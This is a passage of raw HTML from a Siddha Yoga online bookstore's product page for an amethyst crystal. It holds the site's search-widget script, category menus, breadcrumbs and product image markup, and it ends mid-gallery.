			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Amethyst Crystal &#8211; Type H</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" ><span itemprop="title">Practices Support</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" ><span itemprop="title">Yoga &amp; Meditation Products</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/crystals-and-crystal-caves/" ><span itemprop="title">Crystals &amp; Crystal Caves</span></a></span><i class="delimiter"></i></li><li>Amethyst Crystal &#8211; Type H</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-27269" class="post-27269 product type-product status-publish has-post-thumbnail product_cat-crystals-and-crystal-caves product_cat-practices-support product_cat-meditation-support first outofstock taxable shipping-taxable purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="Amethyst_Plate_1_02"><img width="600" height="600" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-600x600.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        <div class="thumbnails slider">
        <ul class="yith_magnifier_gallery">
        <li class="yith_magnifier_thumbnail first"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02.jpg" class="yith_magnifier_thumbnail first" title="Amethyst_Plate_1_02" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_02.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01.jpg" class="yith_magnifier_thumbnail" title="Amethyst_Plate_1_01" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Amethyst_Plate_1_01-300x300.jpg 300w, 